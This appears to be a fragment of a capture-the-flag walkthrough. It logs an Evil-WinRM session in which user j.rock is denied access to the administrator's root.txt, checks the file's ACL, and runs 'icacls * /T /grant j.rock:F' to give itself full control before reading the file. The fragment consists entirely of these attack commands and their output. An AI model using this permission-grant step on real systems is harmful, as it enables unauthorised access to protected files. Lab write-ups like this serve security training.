 *Evil-WinRM* PS C:\Users\j.rock\Documents> cd \users\administrator\desktop
*Evil-WinRM* PS C:\users\administrator\desktop> type root.txt
Access to the path 'C:\users\administrator\desktop\root.txt' is denied.
At line:1 char:1
+ type root.txt
+ ~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\users\administrator\desktop\root.txt:String) [Get-Content], Unauthor
izedAccessException
    + FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\users\administrator\desktop> icacls root.txt
root.txt SERVICES\j.rock:(N)
         SERVICES\Administrator:(F)
         NT AUTHORITY\SYSTEM:(I)(F)
         BUILTIN\Administrators:(I)(F)
         SERVICES\Administrator:(I)(F)

Successfully processed 1 files; Failed processing 0 files
*Evil-WinRM* PS C:\users\administrator\desktop> icacls * /T /grant j.rock:F
processed file: desktop.ini
processed file: EC2 Feedback.website
processed file: EC2 Microsoft Windows Guide.website
processed file: root.txt
Successfully processed 4 files; Failed processing 0 files
*Evil-WinRM* PS C:\users\administrator\desktop> icacls root.txt
root.txt SERVICES\j.rock:(F)
         SERVICES\Administrator:(F)
         NT AUTHORITY\SYSTEM:(I)(F)
         BUILTIN\Administrators:(I)(F)
         SERVICES\Administrator:(I)(F)

Successfully processed 1 files; Failed processing 0 files
*Evil-WinRM* PS C:\users\administrator\desktop> type root.txt
*Evil-WinRM* PS C:\users\administrator\desktop>